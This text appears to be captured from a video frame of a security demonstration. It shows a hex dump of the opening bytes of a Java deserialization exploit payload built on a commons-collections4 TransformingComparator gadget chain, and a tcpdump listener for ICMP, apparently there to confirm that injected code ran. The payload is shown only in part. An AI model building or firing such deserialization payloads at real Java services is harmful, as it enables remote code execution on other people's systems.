 john@xps15: ~/aci/serial_killer
En
john@xps15: ~/aci/serial_killer 91x11
00000000 AC ED 00 05 73 72 00 17 6A 61 76 61 2E 75 74 69 ....sr..java.uti
00000010 6C 2E 50 72 69 6F 72 69 74 79 51 75 65 75 65 94 l.PriorityQueue.
00000020 DA 30 B4 FB 3F 82 B1 03 00 02 49 00 04 73 69 7A .0..?.....I..siz
00000030 65 4C 00 0A 63 6F 6D 70 61 72 61 74 6F 72 74 00 eL..comparatort.
00000040 16 4C 6A 61 76 61 2F 75 74 69 6C 2F 43 6F 6D 70 .Ljava/util/Comp
00000050 61 72 61 74 6F 72 3B 78 70 00 00 00 02 73 72 00 arator;xp....sr.
00000060 42 6F 72 67 2E 61 70 61 63 68 65 2E 63 6F 6D 6D Borg.apache.comm
00000070 6F 6E 73 2E 63 6F 6C 6C 65 63 74 69 6F 6E 73 34 ons.collections4
00000080 2E 63 6F 6D 70 61 72 61 74 6F 72 73 2E 54 72 61 .comparators.Tra
00000090 6E 73 66 6F 72 6D 69 6E 67 43 6F 6D 70 61 72 61 nsformingCompara
--- payload --0x30/0xE06------------------------------------------------
john@johnhammond: ~ 112x14
john@johnhammond:~$ sudo tcpdump "icmp"
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes